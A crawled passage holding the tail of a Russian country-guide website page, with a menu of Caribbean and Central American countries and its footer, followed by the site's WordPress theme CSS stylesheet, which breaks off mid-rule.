                      <a title="Бермудские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bermudskie-ostrova/">Бермудские острова</a>
                    </li>
                    <li class="menu-item-505">
                      <a title="Британские Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/britanskie-virginskie-ostrova/">Британские Виргинские острова</a>
                    </li>
                    <li class="menu-item-506">
                      <a title="Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/virginskie-ostrova/">Виргинские острова</a>
                    </li>
                    <li class="menu-item-507">
                      <a title="Гаити" href="/category/strany-ostrova-tsentral-noj-ameriki/gaiti/">Гаити</a>
                    </li>
                    <li class="menu-item-508">
                      <a title="Гваделупа" href="/category/strany-ostrova-tsentral-noj-ameriki/gvadelupa/">Гваделупа</a>
                    </li>
                    <li class="menu-item-509">
                      <a title="Гватемала" href="/category/strany-ostrova-tsentral-noj-ameriki/gvatemala/">Гватемала</a>
                    </li>
                    <li class="menu-item-510">
                      <a title="Гондурас" href="/category/strany-ostrova-tsentral-noj-ameriki/gonduras/">Гондурас</a>
                    </li>
                    <li class="menu-item-511">
                      <a title="Гренада" href="/category/strany-ostrova-tsentral-noj-ameriki/grenada/">Гренада</a>
                    </li>
                    <li class="menu-item-512">
                      <a title="Доминика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominika/">Доминика</a>
                    </li>
                    <li class="menu-item-513">
                      <a title="Доминиканская республика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominikanskaya-respublika/">Доминиканская республика</a>
                    </li>
                    <li class="menu-item-514">
                      <a title="Каймановы острова" href="/category/strany-ostrova-tsentral-noj-ameriki/kajmanovy-ostrova/">Каймановы острова</a>
                    </li>
                    <li class="menu-item-515">
                      <a title="Коста-Рика" href="/category/strany-ostrova-tsentral-noj-ameriki/kosta-rika/">Коста-Рика</a>
                    </li>
                    <li class="menu-item-516">
                      <a title="Куба" href="/category/strany-ostrova-tsentral-noj-ameriki/kuba/">Куба</a>
                    </li>
                    <li class="menu-item-517">
                      <a title="Мартиника" href="/category/strany-ostrova-tsentral-noj-ameriki/martinika/">Мартиника</a>
                    </li>
                    <li class="menu-item-518">
                      <a title="Монтсеррат" href="/category/strany-ostrova-tsentral-noj-ameriki/montserrat/">Монтсеррат</a>
                    </li>
                    <li class="menu-item-519">
                      <a title="Нидерландские Антиллы" href="/category/strany-ostrova-tsentral-noj-ameriki/niderlandskie-antilly/">Нидерландские Антиллы</a>
                    </li>
                    <li class="menu-item-520">
                      <a title="Никарагуа" href="/category/strany-ostrova-tsentral-noj-ameriki/nikaragua/">Никарагуа</a>
                    </li>
                    <li class="menu-item-521">
                      <a title="Панама" href="/category/strany-ostrova-tsentral-noj-ameriki/panama/">Панама</a>
                    </li>
                    <li class="menu-item-522">
                      <a title="Пуэрто-Рико" href="/category/strany-ostrova-tsentral-noj-ameriki/pue-rto-riko/">Пуэрто-Рико</a>
                    </li>
                    <li class="menu-item-523">
                      <a title="Сальвадор" href="/category/strany-ostrova-tsentral-noj-ameriki/sal-vador/">Сальвадор</a>
                    </li>
                    <li class="menu-item-524">
                      <a title="Сент-Винсент и Гренадины" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-vinsent-i-grenadiny/">Сент-Винсент и Гренадины</a>
                    </li>
                    <li class="menu-item-525">
                      <a title="Сент-Китс и Невис" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-kits-i-nevis/">Сент-Китс и Невис</a>
                    </li>
                    <li class="menu-item-526">
                      <a title="Сент-Люсия" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-lyusiya/">Сент-Люсия</a>
                    </li>
                    <li class="menu-item-527">
                      <a title="Тёркс и Кайкос" href="/category/strany-ostrova-tsentral-noj-ameriki/tyorks-i-kajkos/">Тёркс и Кайкос</a>
                    </li>
                    <li class="menu-item-528">
                      <a title="Тринидад и Тобаго" href="/category/strany-ostrova-tsentral-noj-ameriki/trinidad-i-tobago/">Тринидад и Тобаго</a>
                    </li>
                    <li class="menu-item-529">
                      <a title="Ямайка" href="/category/strany-ostrova-tsentral-noj-ameriki/yamajka/">Ямайка</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <footer class="str-footer clearfix">
        <p>Страны планеты © 2012 - 2021. stranyplanety.ru</p>
      </footer>
    </div>
    <p class="str-page-footer"><span id="str-footnote-links">Designed by <a href="/" target="_blank">STUDIO — WEBCARD</a>.</span></p>
  </div>
  <div id="wp-footer"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8745b98cabd4dda88f7498d62ee0ff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/style.css
body_size: 8213
content:
/*
Theme Name: strany_4
Theme URI: http://stranyplanety.ru/
Description: 
Version: 1.0
Author: STUDIO — WEBCARD
Author URI: http://stranyplanety.ru/
Tags: fixed-width, three-columns, valid HTML5, widgets
*/

/* Created by Artisteer v4.0.0.58475 */

#str-main
{
   background: #F3F5F6;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.str-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.str-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
   height:24px;
}

.str-postcontent,
.str-postheadericons,
.str-postfootericons,
.str-blockcontent,
ul.str-vmenu a 
{
   text-align: left;
}

.str-postcontent,
.str-postcontent li,
.str-postcontent table,
.str-postcontent a,
.str-postcontent a:link,
.str-postcontent a:visited,
.str-postcontent a.visited,
.str-postcontent a:hover,
.str-postcontent a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-postcontent p
{
   margin: 13px 0;
}

.str-postcontent h1, .str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:visited, .str-postcontent h1 a:hover,
.str-postcontent h2, .str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:visited, .str-postcontent h2 a:hover,
.str-postcontent h3, .str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:visited, .str-postcontent h3 a:hover,
.str-postcontent h4, .str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:visited, .str-postcontent h4 a:hover,
.str-postcontent h5, .str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:visited, .str-postcontent h5 a:hover,
.str-postcontent h6, .str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:visited, .str-postcontent h6 a:hover,
.str-blockheader .t, .str-blockheader .t a, .str-blockheader .t a:link, .str-blockheader .t a:visited, .str-blockheader .t a:hover,
.str-vmenublockheader .t, .str-vmenublockheader .t a, .str-vmenublockheader .t a:link, .str-vmenublockheader .t a:visited, .str-vmenublockheader .t a:hover,
.str-headline, .str-headline a, .str-headline a:link, .str-headline a:visited, .str-headline a:hover,
.str-slogan, .str-slogan a, .str-slogan a:link, .str-slogan a:visited, .str-slogan a:hover,
.str-postheader, .str-postheader a, .str-postheader a:link, .str-postheader a:visited, .str-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.str-postcontent a, .str-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #4085CE;
}

.str-postcontent a:visited, .str-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #839BB4;
}

.str-postcontent  a:hover, .str-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #FB7C3C;
}

.str-postcontent h1
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:hover, .str-postcontent h1 a:visited, .str-blockcontent h1 a, .str-blockcontent h1 a:link, .str-blockcontent h1 a:hover, .str-blockcontent h1 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:hover, .str-postcontent h2 a:visited, .str-blockcontent h2 a, .str-blockcontent h2 a:link, .str-blockcontent h2 a:hover, .str-blockcontent h2 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:hover, .str-postcontent h3 a:visited, .str-blockcontent h3 a, .str-blockcontent h3 a:link, .str-blockcontent h3 a:hover, .str-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:hover, .str-postcontent h4 a:visited, .str-blockcontent h4 a, .str-blockcontent h4 a:link, .str-blockcontent h4 a:hover, .str-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:hover, .str-postcontent h5 a:visited, .str-blockcontent h5 a, .str-blockcontent h5 a:link, .str-blockcontent h5 a:hover, .str-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:hover, .str-postcontent h6 a:visited, .str-blockcontent h6 a, .str-blockcontent h6 a:link, .str-blockcontent h6 a:hover, .str-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-hmenu a, .str-vmenu a, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1100px;
   color: #303F50;
}

.clearfix:before, .clearfix:after {
   content: "";
   display: table;
}

.clearfix:after {
   clear: both;
}

.cleared {
   font: 0/0 serif;
   clear: both;
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .str-postcontent li h1, .str-blockcontent li h1 
{
   margin:1px;
} 
li h2, .str-postcontent li h2, .str-blockcontent li h2 
{
   margin:1px;
} 
li h3, .str-postcontent li h3, .str-blockcontent li h3 
{
   margin:1px;
} 
li h4, .str-postcontent li h4, .str-blockcontent li h4 
{
   margin:1px;
} 
li h5, .str-postcontent li h5, .str-blockcontent li h5 
{
   margin:1px;
} 
li h6, .str-postcontent li h6, .str-blockcontent li h6 
{
   margin:1px;
} 
li p, .str-postcontent li p, .str-blockcontent li p 
{
   margin:1px;
}


.str-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.str-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.str-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.str-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.str-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 29px;
  left: 1.23%;
  line-height: 100%;
  margin-left: -2px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 99;
}

.str-headline, 
.str-headline a, 
.str-headline a:link, 
.str-headline a:visited, 
.str-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #F55505 !important;
  white-space: nowrap;
}
.str-object227400126 h1, 
.str-object227400126 h2, 
.str-object227400126 h3, 
.str-object227400126 h4, 
.str-object227400126 h5, 
.str-object227400126 h6, 
.str-object227400126 p, 
.str-object227400126 a, 
.str-object227400126 ul, 
.str-object227400126 ol, 
.str-object227400126 li
{
  line-height: 125%;
}

.str-object227400126
{  
  position: absolute;
  top: 40px;
  left: 97.5%;
  margin-left: -195px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  overflow: hidden;
    z-index: 101;
  width: 200px;
  height: 24px;
}







.str-nav
{
   background: #4085CE;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:1px dotted #A3B4C8;
   margin:20px auto 0;
   position: relative;
   z-index: 100;
   font-size: 0;
   text-align: left;
}

ul.str-hmenu a, ul.str-hmenu a:link, ul.str-hmenu a:visited, ul.str-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.str-hmenu, ul.str-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.str-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.str-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.str-hmenu:after, ul.str-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-hmenu, ul.str-hmenu ul 
{
   min-height: 0;
}

ul.str-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.str-nav:before 
{
   content:' ';
}

.desktop-nav.str-nav{
   width: 1100px;
   padding-left: 0;
   padding-right: 0;
}

.str-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu
{
   float: left;
}

.str-menuitemcontainer
{
   margin:0 auto;
}
ul.str-hmenu>li {
   margin-left: 1px;
}
ul.str-hmenu>li:first-child {
   margin-left: 0;
}
ul.str-hmenu>li:last-child, ul.str-hmenu>li.last-child {
   margin-right: 0;
}

ul.str-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 30px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 30px;
   text-align: center;
}

.str-hmenu a, 
.str-hmenu a:link, 
.str-hmenu a:visited, 
.str-hmenu a.active, 
.str-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.str-hmenu>li>a.active
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li>a:visited, 
ul.str-hmenu>li>a:hover, 
ul.str-hmenu>li:hover>a {
   text-decoration: none;
}

ul.str-hmenu>li>a:hover, .desktop ul.str-hmenu>li:hover>a
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
}
ul.str-hmenu>li>a:hover, 
.desktop-nav ul.str-hmenu>li:hover>a {
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 30px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.str-hmenu>li:first-child:before{
   display:none;
}

ul.str-hmenu li li a
{
   background: #B9C2CB;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.str-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop-nav ul.str-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.str-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.str-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.str-hmenu ul a:link, 
.str-hmenu ul a:visited, 
.str-hmenu ul a.active, 
.str-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.str-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #C6D1DD;
}

.desktop-nav ul.str-hmenu li li:first-child:before, 
.desktop-nav ul.str-hmenu li li:first-child:after 
{
   display: none;
} 

ul.str-hmenu ul li a:hover, .desktop ul.str-hmenu ul li:hover>a
{
   background: #FC905A;
   margin:0 auto;
}
.str-hmenu ul a:hover
{
   text-decoration: none;
}

.str-hmenu ul li a:hover
{
   color: #692402;
}

.desktop-nav .str-hmenu ul li:hover>a
{
   color: #692402;
}

ul.str-hmenu ul:before
{
   background: #F3F5F6;
   border:1px dotted rgba(207, 216, 226, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop-nav ul.str-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.str-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop-nav ul.str-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop-nav ul.str-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop-nav ul.str-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop-nav ul.str-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop-nav ul.str-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li>ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop-nav ul.str-hmenu>li>ul.str-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover,
.desktop-nav ul.str-hmenu>li.ext:hover>a,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #F05305;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.str-hmenu>li.ext>.ext-r,
ul.str-hmenu>li.ext>.ext-l,
ul.str-hmenu>li.ext>.ext-m,
ul.str-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop-nav ul.str-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-r:before,
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m:before, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.str-sheet
{
   background: #FFFFFF;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1100px;
   z-index: auto !important;
